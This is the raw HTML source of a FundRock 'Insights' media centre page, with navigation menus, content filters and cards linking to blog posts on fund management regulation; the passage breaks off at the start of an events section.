

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fundrock.com/insights/
body_size: 15453
content:
<!doctype html>
<html lang="en-gb">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link rel="apple-touch-icon" sizes="57x57" href="/media/40damf1a/fundrock-logo-favicon.png?rmode=min&amp;width=57&amp;height=57&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="60x60" href="/media/40damf1a/fundrock-logo-favicon.png?width=60&amp;height=60&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="72x72" href="/media/40damf1a/fundrock-logo-favicon.png?width=72&amp;height=72&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="76x76" href="/media/40damf1a/fundrock-logo-favicon.png?width=76&amp;height=76&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="114x114" href="/media/40damf1a/fundrock-logo-favicon.png?width=114&amp;height=114&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="120x120" href="/media/40damf1a/fundrock-logo-favicon.png?width=120&amp;height=120&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="144x144" href="/media/40damf1a/fundrock-logo-favicon.png?width=144&amp;height=144&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="152x152" href="/media/40damf1a/fundrock-logo-favicon.png?width=152&amp;height=152&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="180x180" href="/media/40damf1a/fundrock-logo-favicon.png?width=180&amp;height=180&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="192x192" href="/media/40damf1a/fundrock-logo-favicon.png?width=192&amp;height=192&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="32x32" href="/media/40damf1a/fundrock-logo-favicon.png?width=32&amp;height=32&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="96x96" href="/media/40damf1a/fundrock-logo-favicon.png?width=96&amp;height=96&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="16x16" href="/media/40damf1a/fundrock-logo-favicon.png?width=16&amp;height=16&amp;v=1dc2c508589aaf0">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/40damf1a/fundrock-logo-favicon.png?width=144&amp;height=144&amp;v=1dc2c508589aaf0">
<meta name="theme-color" content="#ffffff">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="preconnect" crossorigin href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" crossorigin href="https://www.google-analytics.com">
    <link rel="dns-prefetch" crossorigin href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" crossorigin href="https://cdnjs.cloudflare.com">

    <link rel="stylesheet" href="/css/fundrock.min.css">

    <!-- Google Fonts are loaded here-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open&#x2B;Sans:wght@300;400;600;700;800&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">

    <link rel="stylesheet" integrity="sha512-xnP2tOaCJnzp2d2IqKFcxuOiVCbuessxM6wuiolT9eeEJCyy0Vhcwa4zQvdrZNVqlqaxXhHqsSV1Ww7T2jSCUQ==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.5.0/font/bootstrap-icons.min.css" />
    <link rel="stylesheet" integrity="sha512-1cK78a1o+ht2JcaW6g8OXYwqpev9+6GqOkz9xmBN9iUUhIndKtxwILGWYOSibOKjLsEdjyjZvYDq/cZwNeak0w==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.css" />
    <link rel="stylesheet" integrity="sha512-x9WWODH0qw+aXoiT69XzI4WX2MXpqvVGY+O9HpJ4wbjEubpjDIM5CwTrU/OFJg7tSMbBMpgwz2Qp6xlUsk+FgA==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.css" />
    <link rel="stylesheet" integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css" />
    <link rel="stylesheet" type="text/css" integrity="sha512-ZwJNolCX9/h0y0x5VqcHwtFQuv4/U098WXgQhTK4jwcDNaN1RSruCvAaUSGNED6doNNx350uXwmhAtTu3naDBg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.css" />
    
    <script integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    



<meta name="format-detection" content="telephone=no">
<meta name="google" content="nositelinkssearchbox" />

<link rel="canonical" href="https://www.fundrock.com/insights/" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.fundrock.com/insights/" />
<meta property="og:title" content="Insights" />
<meta property="og:description" content="Discover insights through the latest events and thought leadership to explore our latest thinking on the issues that matter most in the financial services space" />


<meta name="twitter:url" content="https://www.fundrock.com/insights/" />
<meta name="twitter:title" content="Insights" />
<meta name="twitter:description" content="Discover insights through the latest events and thought leadership to explore our latest thinking on the issues that matter most in the financial services space" />



<meta name="description" content="Discover insights through the latest events and thought leadership to explore our latest thinking on the issues that matter most in the financial services space" />
<title>Insights</title>


    

    <script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "",
  "url": "https://www.fundrock.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.fundrock.com/search/?q={query}",
    "query-input": "required"
  }
}
    </script>

    
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
         {
           "@type": "ListItem",
           "position": 1,
           "name": "Fundrock",
           "item": "https://www.fundrock.com/"
         },
         {
           "@type": "ListItem",
           "position": 2,
           "name": "Insights",
           "item": "https://www.fundrock.com/insights/"
         }
      ]
    }
</script>

<script>let url="/umbraco/engage/pagedata/ping",pageviewId="6a9e58e2790f4c10a4fcae4dfb193be1";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){let e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{let a=new XMLHttpRequest;a.open("POST",url,1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>
<body class="fundrock  " data-gtm="GTM-N68F68">
    <a href="#main-content" class="skip-link">Skip to main content</a>
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N68F68" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
<div class="navbar-container">
    <nav class="navbar navbar-expand-lg navbar-default header navbar-hover" role="navigation">
        <div class="container py-md-4 common-nav">
            <a class="navbar-brand navbar-brand--width-override" href="/">
                <div class="nav-logo">
                    <img style="width:205px;" src="/media/gpmacbpe/apex_fundrock_landscape_rgb-002.png" alt="Fundrock" />
                </div>
            </a>
            <div class="mobile-controls d-flex">
                    <a class="js-navbar-search navbar-search--mobile d-lg-none me-4" href="#">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.7844 17.8599L16.2964 14.4005C17.4052 12.9445 18.0627 11.1315 18.0627 9.16626C18.0627 4.36492 14.1381 0.472656 9.29697 0.472656C4.4558 0.472656 0.53125 4.36492 0.53125 9.16626C0.53125 13.9676 4.4558 17.8599 9.29697 17.8599C11.2785 17.8599 13.1065 17.2078 14.5747 16.1081L18.0627 19.5675L19.7844 17.8599ZM15.6276 9.1663C15.6276 12.6339 12.7932 15.445 9.2968 15.445C5.8004 15.445 2.96601 12.6339 2.96601 9.1663C2.96601 5.69866 5.8004 2.88759 9.2968 2.88759C12.7932 2.88759 15.6276 5.69866 15.6276 9.1663Z"></path></svg></a>
                <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navigation" aria-controls="navigation" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="visually-hidden">Toggle navigation</span>
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="navigation">
                <div class="navbar-nav">

                        <ul class="nav nav-tabs nav-fill py-2 d-lg-none">
                            <li class="nav-item">
                                <a class="nav-link js-top-nav active" href="#" id="top-nav-tab">Top Menu</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link js-main-nav" href="#" id="main-nav-tab">Services</a>
                            </li>
                        </ul>

                    
<ul class="nav justify-content-end flex-column flex-lg-row my-2 my-lg-0 nav-tab-content " id="main-nav">
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="16beae9c-a7a7-4ae2-a9d9-016c0f01fea6" aria-expanded="false" href="#">Global access points</a>
                <ul class="dropdown-menu my-0" aria-labelledby="16beae9c-a7a7-4ae2-a9d9-016c0f01fea6">
    <li>
        <a class="dropdown-item" href="/fundrock-americas/">Bermuda</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-americas/">Cayman Islands</a>
    </li>
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="99685fd7-0556-4357-9390-783bb09d435c" href="#">Guernsey</a>
        <ul class="dropdown-menu my-0" aria-labelledby="99685fd7-0556-4357-9390-783bb09d435c">
    <li>
        <a class="dropdown-item" href="/fundrock-guernsey/">FundRock Guernsey</a>
    </li>
    <li>
        <a class="dropdown-item" href="/ip-fund-managers-guernsey-limited/">IP Fund Managers Guernsey Limited</a>
    </li>
        </ul>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-ireland/">Ireland</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-new-zealand/">New Zealand</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-saudi-arabia/">Saudi Arabia</a>
    </li>
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="96a05d33-b870-4ba0-b985-434f55781d92" href="/fundrock-south-africa/">South Africa</a>
        <ul class="dropdown-menu my-0" aria-labelledby="96a05d33-b870-4ba0-b985-434f55781d92">
    <li>
        <a class="dropdown-item" href="/fundrock-south-africa/">FundRock South Africa</a>
    </li>
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.bcis.co.za/boutique-collective-investments/">FundRock BCI</a>
    </li>
        </ul>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-switzerland/">Switzerland</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-uae/">United Arab Emirates</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-uk/">United Kingdom</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fundrock-americas/">United States</a>
    </li>
                </ul>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="faea2dac-0bc1-4f87-b4f9-8e1adfdd9206" aria-expanded="false" href="#">Solutions</a>
                <ul class="dropdown-menu my-0" aria-labelledby="faea2dac-0bc1-4f87-b4f9-8e1adfdd9206">
    <li>
        <a class="dropdown-item" href="/alternative-investment-fund-manager/">Alternative Investment Fund Manager</a>
    </li>
    <li>
        <a class="dropdown-item" href="/ucits-management-company/">UCITS Management Company</a>
    </li>
                </ul>
            </li>
            <li class="nav-item">
                <a class="nav-link" href="/fund-distribution/">Fund Distribution</a>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="7f9d5dfa-7bc6-4692-a8c0-f830e16f3930" aria-expanded="false" href="/investor-information/">Investor Information</a>
                <ul class="dropdown-menu my-0" aria-labelledby="7f9d5dfa-7bc6-4692-a8c0-f830e16f3930">
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="c10c1850-1e43-4e48-b053-6cca94be2297" href="/investor-information/">Investor Information</a>
        <ul class="dropdown-menu my-0" aria-labelledby="c10c1850-1e43-4e48-b053-6cca94be2297">
    <li>
        <a class="dropdown-item" href="/investor-information/">FP Funds</a>
    </li>
    <li>
        <a class="dropdown-item" href="/mi-funds/">MI Funds</a>
    </li>
        </ul>
    </li>
                </ul>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="4310dc63-0dbc-4146-98f3-17dd7b828820" aria-expanded="false" href="/#link">Fund Documentation</a>
                <ul class="dropdown-menu my-0" aria-labelledby="4310dc63-0dbc-4146-98f3-17dd7b828820">
    <li>
        <a class="dropdown-item" href="/fund-documentation/institutional-investor/">Institutional Investor</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fund-documentation/financial-intermediary/">Financial Intermediary</a>
    </li>
    <li>
        <a class="dropdown-item" href="/fund-documentation/private-investor/">Private Investor</a>
    </li>
    <li>
        <a class="dropdown-item" href="/sustainability-related-disclosures/">Sustainability Related Disclosure</a>
    </li>
                </ul>
            </li>
            <li class="nav-item">
                <a class="nav-link" href="/insights/">Insights</a>
            </li>
        <li class="nav-item nav-item--search d-none d-lg-block">
            <a class="js-navbar-search nav-link" href="#">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.7844 17.8599L16.2964 14.4005C17.4052 12.9445 18.0627 11.1315 18.0627 9.16626C18.0627 4.36492 14.1381 0.472656 9.29697 0.472656C4.4558 0.472656 0.53125 4.36492 0.53125 9.16626C0.53125 13.9676 4.4558 17.8599 9.29697 17.8599C11.2785 17.8599 13.1065 17.2078 14.5747 16.1081L18.0627 19.5675L19.7844 17.8599ZM15.6276 9.1663C15.6276 12.6339 12.7932 15.445 9.2968 15.445C5.8004 15.445 2.96601 12.6339 2.96601 9.1663C2.96601 5.69866 5.8004 2.88759 9.2968 2.88759C12.7932 2.88759 15.6276 5.69866 15.6276 9.1663Z"></path></svg></a>
        </li>
</ul>


                    
<ul class="nav subnav justify-content-end flex-column flex-lg-row my-2 my-lg-0 nav-tab-content active" id="top-nav">
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle"
                   role="button"
                   data-bs-toggle="dropdown"
                   id="a861dd10-e28a-465c-9eca-cfe1f15808f7"
                   aria-expanded="false"
                   href="#"
                   rel="">
                    Parent Group
                </a>
                <ul class="dropdown-menu my-0 " aria-labelledby="a861dd10-e28a-465c-9eca-cfe1f15808f7">
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.apexgroup.com/">Apex Group</a>
    </li>
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="cc266801-fbb4-4316-8e23-0d611707c321" href="#">Apex Group Brands</a>
        <ul class="dropdown-menu my-0" aria-labelledby="cc266801-fbb4-4316-8e23-0d611707c321">
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.europeandepositarybank.com/">EDB</a>
    </li>
    <li>
        <a class="dropdown-item" href="https://www.fundrock-lis.com/">FundRock LIS</a>
    </li>
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.holtara.com/">Holtara</a>
    </li>
        </ul>
    </li>
                </ul>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/our-story/"
                   rel="">
                    Our Story
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/our-story/leadership/"
                   rel="">
                    Leadership
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/contact-us/"
                   rel="">
                    Contact Us
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/careers/"
                   rel="">
                    Careers
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/locations/"
                   rel="">
                    Locations
                </a>
            </li>

        <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="ExternalLinks" aria-expanded="false" href="#">Log-in</a>
            <ul class="dropdown-menu dropdown-menu-end my-0" aria-labelledby="ExternalLinks">
                    <li>
                        <a class="dropdown-item"
                           target="_blank"
                           href="https://connect.fundrock.com/"
                           rel="noopener noreferrer nofollow">
                            FundRock Connect
                        </a>
                    </li>
            </ul>
        </li>
</ul>

                </div>
            </div>
        </div>
    </nav>

        <div class="navbar-search js-navbar-search-form" id="NavigationSearchForm">
            <div class="container py-4">
                <form action="/search/" method="GET">
                    <div class="form-group d-flex">
                        <label class="visually-hidden" for="top-nav-search">Search</label>
                        <input type="text" class="input navbar-search__input me-3 me-md-5" name="q" id="top-nav-search" placeholder="Type your search term..." />
                        <button class="btn btn-accent btn-lg rounded-pill">Search</button>
                    </div>
                </form>
            </div>
        </div>
</div>


    <div class="page-main-content" id="main-content">

        
<div class="articles-lander px-8 py-6 hero-banner hero-banner--articles" style="background-image:url('https://www.fundrock.com/media/oqbbepex/insights-banner-image.jpg?format=webp&amp;quality=75&amp;v=1da96feac748d30'); background-position:50.0% 50.0%;">
    <div class="hero-overlay justify-content-center">
        <div class="container">
            <div class="row align-items-center gy-3 py-3">
                <div class="col-md-6">
                    <span class="tag-label d-none">Media Centre</span>
                    <h1 class="display-5">Media Centre</h1>
                    <p>Discover insights through the latest events and thought leadership to explore our latest thinking on the issues that matter most in the financial services space.</p>
                </div>
                    <div class="col-md-6">
                        <div class="latest-articles">
                            <h3>Latest Articles</h3>
                                <div class="latest-articles__article">
                                    <a class="latest-articles__article-link" href="https://www.apexgroup.com/insights/robert-walton-to-lead-apex-group-s-management-company-services-in-africa/">Robert Walton to lead Apex Group&#x2019;s management company services in Africa</a>
                                </div>
                                <div class="latest-articles__article">
                                    <a class="latest-articles__article-link" href="/insights/why-asset-management-firms-are-flocking-to-the-uae/">Why asset management firms are flocking to the UAE</a>
                                </div>
                                <div class="latest-articles__article">
                                    <a class="latest-articles__article-link" href="/insights/varys-capital-ventures-ceic-limited-launches-in-the-adgm/">Varys Capital Ventures (CEIC) Limited launches in the ADGM</a>
                                </div>
                        </div>
                    </div>
            </div>
        </div>
    </div>
</div>

<section class="background-alt">
    <div class="section section-filters js-filters">
        <div class="container">
            <form action="/insights/" method="get">
                <input type="hidden" name="view" value="list" />
                <div class="row">
                    <div class="col-md-4 col-lg-6">
                        <h4>Filter content</h4>
                    </div>
                    <div class="col-md-8 col-lg-6">
                        <div class="input-group mb-3">
                            <input type="text" class="form-control"
                                   placeholder="Search by topic, asset class..."
                                   aria-label="Search by topic, asset class..."
                                   aria-describedby="search-content"
                                   name="search">
                        </div>
                    </div>
                </div>

                <div class="row gy-md-3">
                    <div class="col-sm-6 col-lg-3">
                        <div class="form-group">
                            <select id="contenttypeselect"
                                    class="selectpicker js-multiselect"
                                    multiple="multiple"
                                    data-none-selected-text="Content Type"
                                    data-selected-text-format="count>0"
                                    data-count-selected-text="Content Type ({0} selected)">
                                    <option value="blog" >Blog</option>
                                    <option value="ebooks" >eBooks</option>
                                    <option value="event" >Event</option>
                                    <option value="news" >News</option>
                                    <option value="regulatory-tracker" >Regulatory Tracker</option>
                                    <option value="video" >Video</option>
                                    <option value="whitepaper" >Whitepaper</option>
                                    <option value="podcast" >Podcast</option>
                            </select>
                            <input type="hidden" id="contenttype" name="contenttype" />
                        </div>
                    </div>
                    <div class="col-sm-6 col-lg-3">
                        <div class="form-group">
                            <select id="audienceselect"
                                    class="selectpicker js-multiselect"
                                    multiple="multiple"
                                    data-none-selected-text="Audience"
                                    data-selected-text-format="count>0"
                                    data-count-selected-text="Audience ({0} selected)">
                                >
                                    <option value="asset-managers" >Asset Managers</option>
                                    <option value="capital-markets" >Capital Markets</option>
                                    <option value="corporates" >Corporates</option>
                                    <option value="etf" >ETF</option>
                                    <option value="hedge-fund" >Hedge Fund</option>
                                    <option value="law-firms" >Law Firms</option>
                                    <option value="mutual-funds" >Mutual Funds</option>
                                    <option value="private-clients-family-office" >Private Clients &amp; Family Office</option>
                                    <option value="private-debt" >Private Debt</option>
                                    <option value="private-equity" >Private Equity</option>
                                    <option value="real-estate" >Real Estate</option>
                                    <option value="smes" >SMEs</option>
                            </select>
                            <input type="hidden" id="audience" name="audience" />
                        </div>
                    </div>
                    <div class="col-sm-6 col-lg-3">
                        <div class="form-group">
                            <select id="regionselect"
                                    class="selectpicker js-multiselect"
                                    multiple="multiple"
                                    data-none-selected-text="Region"
                                    data-selected-text-format="count>0"
                                    data-count-selected-text="Region ({0} selected)">
                                    <option value="americas" >Americas</option>
                                    <option value="apac" >APAC</option>
                                    <option value="europe" >Europe</option>
                                    <option value="global" >Global</option>
                                    <option value="meaim" >MEAIM</option>
                                    <option value="uk" >UK</option>
                            </select>
                            <input type="hidden" id="region" name="region" />
                        </div>
                    </div>
                    <div class="col-sm-6 col-lg-3">
                        <div class="form-group">
                            <select id="productselect"
                                    class="selectpicker js-multiselect"
                                    multiple="multiple"
                                    data-none-selected-text="Product"
                                    data-selected-text-format="count>0"
                                    data-count-selected-text="Product ({0} selected)">
                                    <option value="banking" >Banking</option>
                                    <option value="business-services" >Business Services</option>
                                    <option value="capital-markets" >Capital Markets</option>
                                    <option value="compliance-solutions" >Compliance Solutions</option>
                                    <option value="corporate-solutions" >Corporate Solutions</option>
                                    <option value="custody" >Custody</option>
                                    <option value="depositary" >Depositary</option>
                                    <option value="escrow" >Escrow</option>
                                    <option value="esg" >ESG</option>
                                    <option value="family-office" >Family Office</option>
                                    <option value="financial-solutions" >Financial Solutions</option>
                                    <option value="fund-solutions" >Fund Solutions</option>
                                    <option value="group" >Group</option>
                                    <option value="ir-and-marketing" >IR and Marketing</option>
                                    <option value="manco" >MANCO</option>
                                    <option value="middle-office" >Middle Office</option>
                                    <option value="regulatory" >Regulatory</option>
                                    <option value="tax" >Tax</option>
                                    <option value="technology" >Technology</option>
                            </select>
                            <input type="hidden" id="product" name="product" />
                        </div>
                    </div>
                </div>
                <div class="my-3 text-end">
                    <input type="submit" class="btn btn-secondary" value="Search" />
                </div>
            </form>
        </div>
    </div>
</section>
        <div class="section">
            <div class="container">
                <h2 data-aos="fade-up">Blogs</h2>

                <div class="row mb-5 article-list--no-tag">
<div class="col-md-4 related-card">
    <a href="/insights/why-asset-management-firms-are-flocking-to-the-uae/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/54bpq251/uae-building-skyline.jpg?rxy=0.30432183730744794,0.93856245277851169&amp;width=520&amp;format=webp&amp;quality=75&amp;v=1da96fed5f6c5b0" alt="Why asset management firms are flocking to the UAE" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Why asset management firms are flocking to the UAE</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="https://www.apexgroup.com/insights/luxembourg-continues-to-see-manco-success/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/gw0bw4ys/firefly-soft-wave-3d-render-soft-wave-orange-colours-digital-a-15.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc279796af0630" alt="Luxembourg continues to see ManCo success" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Luxembourg continues to see ManCo success</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="https://www.apexgroup.com/insights/european-commission-proposes-to-harmonise-ucits-and-aifmd-rules/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/nhrjxgei/firefly-soft-wave-3d-render-soft-wave-green-colours-digital-abstract-19871.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc2797b21667b0" alt="European Commission proposes to harmonise UCITS and AIFMD rules" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">European Commission proposes to harmonise UCITS and AIFMD rules</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="https://www.apexgroup.com/insights/should-luxembourg-be-the-top-domicile-for-your-new-fund/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/sk2ffyzn/firefly-soft-wave-3d-render-soft-wave-green-digital-abstract-83719.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc2797b2a1ded0" alt="Should Luxembourg be the Top Domicile for your New Fund?" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Should Luxembourg be the Top Domicile for your New Fund?</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/cbi-publishes-outcome-of-fmcs-thematic-review/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/oqbbepex/insights-banner-image.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96feac748d30" alt="CBI publishes outcome of FMCs thematic review" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">CBI publishes outcome of FMCs thematic review</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/our-response-to-esma-consultation-paper-on-guidelines-on-article-25-of-aifmd-201161eu/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/oqbbepex/insights-banner-image.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96feac748d30" alt="Our response to ESMA Consultation paper on guidelines on article 25 of AIFMD 2011/61/EU" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Our response to ESMA Consultation paper on guidelines on article 25 of AIFMD 2011/61/EU</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
                </div>
                <div class="d-flex justify-content-center cta-button" data-aos="fade-up">
                    <a href="/insights/?view=list&contenttype=blog" class="btn btn-accent rounded-pill shadow-none">Show all blogs</a>
                </div>
            </div>
        </div>
        <div class="section">
            <div class="container" data-aos="fade-up">
                <h2>Events</h2>
            </div>
                <section class="background-alt featured-event" data-aos="fade-up">
                    <div class="container-fluid">
                        <div class="row flex-md-row-reverse">
                            <div class="col-md-6 event-teaser-img" style="background-image:url('https://www.fundrock.com/media/qkphungi/microphone.jpg?format=webp&amp;quality=75&amp;v=1da96feac378430'); background-position:50% 50%;"></div>
                            <div class="col-md-6 d-flex flex-end">
                                <div class="event-teaser container container-fluid-md">
                                    <p>17 August 2021</p>
